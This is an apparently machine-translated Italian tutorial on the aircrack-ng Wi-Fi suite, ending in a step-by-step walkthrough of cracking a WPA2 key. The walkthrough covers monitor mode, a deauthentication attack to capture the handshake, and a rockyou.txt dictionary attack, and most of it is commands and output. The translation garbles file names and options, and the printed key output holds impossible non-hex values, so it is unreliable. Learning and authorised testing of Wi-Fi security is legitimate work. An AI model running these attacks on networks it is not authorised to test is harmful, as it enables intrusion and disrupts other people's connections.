Aircrack-ng è un set completo di software progettato per testare la sicurezza della rete WiFi. Non è solo un singolo strumento ma una raccolta di strumenti, ognuno dei quali svolge uno scopo particolare. È possibile lavorare su diverse aree della sicurezza Wi-Fi, come monitorare l'Access Point, testare, attaccare la rete, craccare la rete Wi-Fi e testarla. L'obiettivo principale di Aircrack è intercettare i pacchetti e decifrare gli hash per violare le password. Supporta quasi tutte le nuove interfacce wireless. Aircrack-ng è una versione migliorata di una suite di strumenti obsoleta Aircrack, ng si riferisce al Nuova generazione. Alcuni dei fantastici strumenti che lavorano insieme per portare a termine un compito più grande.

Airmon-ng:

Airmon-ng è incluso nel kit aircrack-ng che mette la scheda di interfaccia di rete in modalità monitor. Le schede di rete di solito accettano solo i pacchetti mirati per loro come definito dall'indirizzo MAC della NIC, ma con airmon-ng, saranno accettati anche tutti i pacchetti wireless, indipendentemente dal fatto che siano destinati a loro o meno. Dovresti essere in grado di catturare questi pacchetti senza collegarti o autenticarti con il punto di accesso. Viene utilizzato per verificare lo stato di un Access Point mettendo l'interfaccia di rete in modalità monitor. Innanzitutto è necessario configurare le schede wireless per attivare la modalità monitor, quindi eliminare tutti i processi in background se si pensa che qualsiasi processo interferisca con esso. Dopo aver terminato i processi, la modalità monitor può essere abilitata sull'interfaccia wireless eseguendo il comando seguente:

[email protected]:~$ sudo airmon-ng start wlan0 #Puoi anche disabilitare la modalità monitor interrompendo airmon-ng in qualsiasi momento usando il comando seguente:

[email protected]:~$ sudo airmon-ng stop wlan0 #Airodump-ng:



Airodump-ng viene utilizzato per elencare tutte le reti che ci circondano e per visualizzare preziose informazioni su di esse. La funzionalità di base di airodump-ng è quella di annusare i pacchetti, quindi è essenzialmente programmato per catturare tutti i pacchetti intorno a noi mentre viene messo in modalità monitor. Lo eseguiremo su tutte le connessioni intorno a noi e raccoglieremo dati come il numero di client collegati alla rete, i loro indirizzi mac corrispondenti, lo stile di crittografia e i nomi dei canali e quindi inizieremo a prendere di mira la nostra rete di destinazione.

Digitando il comando airodump-ng e assegnandogli il nome dell'interfaccia di rete come parametro, possiamo attivare questo strumento. Elenca tutti i punti di accesso, la quantità di pacchetti di dati, i metodi di crittografia e autenticazione utilizzati e il nome della rete (ESSID). Dal punto di vista dell'hacking, gli indirizzi mac sono i campi più importanti.

[email protected]:~$ sudo airodump-ng wlx0mon



Aircrack:

Aircrack viene utilizzato per craccare la password. Dopo aver catturato tutti i pacchetti usando airodump, possiamo craccare la chiave con aircrack. Rompe queste chiavi usando due metodi PTW e FMS. L'approccio al PTW si svolge in due fasi. All'inizio vengono utilizzati solo i pacchetti ARP e solo allora, se la chiave non viene decifrata dopo la ricerca, utilizza tutti gli altri pacchetti catturati. Un punto a favore dell'approccio PTW è che non tutti i pacchetti vengono utilizzati per il cracking. Nel secondo approccio, i.e., FMS, usiamo sia i modelli statistici che gli algoritmi della forza bruta per decifrare la chiave. È possibile utilizzare anche un metodo del dizionario.



Aireplay:

Airplay-ng introduce i pacchetti in una rete wireless per creare o accelerare il traffico. I pacchetti da due diverse fonti possono essere catturati da aireplay-ng. Il primo è la rete live e il secondo sono i pacchetti dal file pcap già esistente. Airplay-ng è utile durante un attacco di deautenticazione che prende di mira un punto di accesso wireless e un utente. Inoltre, puoi eseguire alcuni attacchi come l'attacco del caffè latte con airplay-ng, uno strumento che ti consente di ottenere una chiave dal sistema del cliente. Puoi ottenere ciò catturando un pacchetto ARP e quindi manipolandolo e inviandolo al sistema. Il client creerà quindi un pacchetto che può essere catturato da airodump e aircrack cracca la chiave da quel pacchetto modificato. Alcune altre opzioni di attacco di airplay-ng includono chopchop, frammento arepreplay, ecc.



Base aerea:

Airbase-ng viene utilizzato per trasformare il computer di un intruso in un punto di connessione compromesso a cui altri possono collegarsi. Utilizzando Airbase-ng, puoi affermare di essere un punto di accesso legale e condurre attacchi man-in-the-middle sui computer collegati alla tua rete. Questi tipi di attacchi sono chiamati Evil Twin Attacks. È impossibile per gli utenti di base distinguere tra un punto di accesso legale e un punto di accesso falso. Quindi, la minaccia del gemello malvagio è tra le minacce wireless più minacciose che affrontiamo oggi.



Airolib-ng:

Airolib accelera il processo di hacking archiviando e gestendo gli elenchi di password e il punto di accesso. Il sistema di gestione del database utilizzato da questo programma è SQLite3, che è per lo più disponibile su tutte le piattaforme. Il cracking della password include il calcolo della chiave master a due a due attraverso la quale viene estratta la chiave transitoria privata (PTK). Usando il PTK, puoi determinare il codice di identificazione del messaggio di frame (MIC) per un dato pacchetto e teoricamente trovare che il MIC è simile al pacchetto, quindi se il PTK aveva ragione, anche il PMK aveva ragione.

Per visualizzare gli elenchi di password e le reti di accesso archiviate nel database, digitare il seguente comando:

[email protected]:~$ sudo airolib-ng testdatabase -statsQui testdatabase è il db a cui vuoi accedere o creare, e -stats è l'operazione che vuoi eseguire su di esso. Puoi eseguire più operazioni sui campi del database, come dare la massima priorità a un SSID o qualcosa del genere. Per usare airolib-ng con aircrack-ng, inserisci il seguente comando:

[email protected]:~$ sudo aircrack-ng -r database di prova wpa2.eapol.berrettoQui stiamo usando i PMK già calcolati memorizzati nel database di prova per accelerare il processo di cracking delle password.

Cracking WPA/WPA2 usando Aircrack-ng:

Diamo un'occhiata a un piccolo esempio di cosa può fare aircrack-ng con l'aiuto di alcuni dei suoi fantastici strumenti. Crackeremo la chiave pre-condivisa di una rete WPA/WPA2 utilizzando un metodo del dizionario.

La prima cosa che dobbiamo fare è elencare le interfacce di rete che supportano la modalità monitor. Questo può essere fatto usando il seguente comando:

[email protected]:~$ sudo airmon-ngPHY Interfaccia Driver Chipset

Phy0 wlx0 rtl8xxxu Realtek Semiconductor Corp.



Possiamo vedere un'interfaccia; ora, dobbiamo mettere l'interfaccia di rete che abbiamo trovato ( wlx0 ) in modalità monitor usando il seguente comando:

[email protected]:~$ sudo airmon-ng start wlx0

Ha abilitato la modalità monitor sull'interfaccia chiamata wlx0mon.

Ora dovremmo iniziare ad ascoltare le trasmissioni dai router vicini attraverso la nostra interfaccia di rete che abbiamo messo in modalità monitor.

[email protected]:~$ sudo airodump-ng wlx0monCH 5 ][ Trascorsi: 30 s ][ 02/12/2020 00:17

BSSID PWR Beacon #Data, #/s CH MB ENC CIPHER AUTH ESSID

E4:6F:13:04:CE:31 -45 62 27 0 1 54e WPA2 CCMP PSK CrackIt

C4:E9:84:76:10:BE -63 77 0 0 6 54e. WPA2 CCMP PSK HAckme

C8:3A:35:A0:4E:01 -63 84 0 0 8 54e WPA2 CCMP PSK Net07

74:DA:88:FA:38:02 -68 28 2 0 11 54e WPA2 CCMP PSK TP-Link_3802

BSSID STATION PWR Rate Lost Frames Sonda

E4:6F:13:04:CE:31 5C:3A:45:D7:EA:8B -3 0 - 1e 8 5

E4:6F:13:04:CE:31 D4:67:D3:C2:CD:D7 -33 1e- 6e 0 3

E4:6F:13:04:CE:31 5C:C3:07:56:61:EF -35 0 - 1 0 6

E4:6F:13:04:CE:31 BC:91:B5:F8:7E:D5 -39 0e- 1 1002 13

La nostra rete di destinazione è Crackit in questo caso, che è attualmente in esecuzione sul canale 1.

Qui per decifrare la password della rete di destinazione, dobbiamo acquisire un handshake a 4 vie, che si verifica quando un dispositivo tenta di connettersi a una rete. Possiamo catturarlo usando il seguente comando:

[email protected]:~$ sudo airodump-ng -c 1 --bssid E4:6F:13:04:CE:31 -w /home wlx0-c : Canale

-bssid: Bssid della rete di destinazione

-w : Il nome della directory in cui verrà posizionato il file pcap

Ora dobbiamo aspettare che un dispositivo si connetta alla rete, ma c'è un modo migliore per catturare una stretta di mano. Possiamo deautenticare i dispositivi all'AP utilizzando un attacco di deautenticazione utilizzando il seguente comando:

[email protected]:~$ sudo aireplay-ng -0 -a E4:6F:13:04:CE:31un: Bssid della rete di destinazione

-0: attacco di deautenticazione

Abbiamo disconnesso tutti i dispositivi e ora dobbiamo aspettare che un dispositivo si connetta alla rete.

CH 1 ][ Trascorsi: 30 s ][ 02/12/2020 00:02 ][ Stretta di mano WPA: E4:6F:13:04:CE:31BSSID PWR RXQ Beacon #Data, #/s CH MB ENC CIPHER AUTH E

E4:6F:13:04:CE:31 -47 1 228 807 36 1 54e WPA2 CCMP PSK P

BSSID STATION PWR Rate Lost Frames Sonda

E4:6F:13:04:CE:31 BC:91:B5:F8:7E:D5 -35 0 - 1 0 1

E4:6F:13:04:CE:31 5C:3A:45:D7:EA:8B -29 0e- 1e 0 22

E4:6F:13:04:CE:31 88:28:B3:30:27:7E -31 0e- 1 0 32

E4:6F:13:04:CE:31 D4:67:D3:C2:CD:D7 -35 0e- 6e 263 708 CrackIt

E4:6F:13:04:CE:31 D4:6A:6A:99:ED:E3 -35 0e- 0e 0 86

E4:6F:13:04:CE:31 5C:C3:07:56:61:EF -37 0 - 1e 0 1

Abbiamo ottenuto un riscontro e, guardando l'angolo in alto a destra accanto all'ora, possiamo vedere che è stata catturata una stretta di mano. Ora guarda nella cartella specificata ( /casa nel nostro caso ) per un “.pcap" file.

Per craccare la chiave WPA, possiamo usare il seguente comando:

[email protected]:~$ sudo aircrack-ng -a2 -w rockyou.txt -b E4:6F:13:04:CE:31 stretta di mano.berrettob :Bssid della rete di destinazione

-a2 : modalità WPA2

Rockyou.txt: Il file del dizionario utilizzato

Stretta di mano.cap: il file che contiene l'handshake catturato

Aircrack-ng 1.2 beta3

[00:01:49] 10566 chiavi testate (1017.96 k/s)

CHIAVE TROVATA! [ Mi hai ]

Chiave principale: 8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B 7B 6D

0C 06 08 ED BC 6B H7 J8 K1 A0 89 6B 7B B F7 6F 50 C

Tasto transitorio: 4D C4 5R 6T 76 99 6G 7H 8D EC

H7 J8 K1 A0 89 6B 7B 6D AF 5B 8D 2D A0 89 6B

A5 BD K1 A0 89 6B 0C 08 0C 06 08 ED BC 6B H7 J8 K1 A0 89

8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B

MAC: CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71

La chiave della nostra rete di destinazione è stata decifrata con successo.

Conclusione:

Le reti wireless sono ovunque, utilizzate da ogni azienda, dai lavoratori che utilizzano gli smartphone ai dispositivi di controllo industriale. Secondo la ricerca, nel 2021 quasi oltre il 50 percento del traffico Internet sarà tramite WiFi. Le reti wireless hanno molti vantaggi, la comunicazione fuori dalle porte, l'accesso rapido a Internet in luoghi in cui è quasi impossibile posare i cavi, possono espandere la rete senza installare cavi per nessun altro utente e possono collegare facilmente i tuoi dispositivi mobili ai tuoi uffici domestici mentre sei non c'è?.

Nonostante questi vantaggi, c'è un grosso punto interrogativo sulla tua privacy e sicurezza. Poiché queste reti; all'interno del raggio di trasmissione dei router sono aperti a tutti, possono essere facilmente attaccati e i tuoi dati possono essere facilmente compromessi. Ad esempio, se sei connesso a un wifi pubblico, chiunque sia connesso a quella rete può facilmente controllare il tuo traffico di rete usando un po' di intelligenza e con l'aiuto di fantastici strumenti disponibili e persino scaricarlo.

Phenquestions

Phenquestions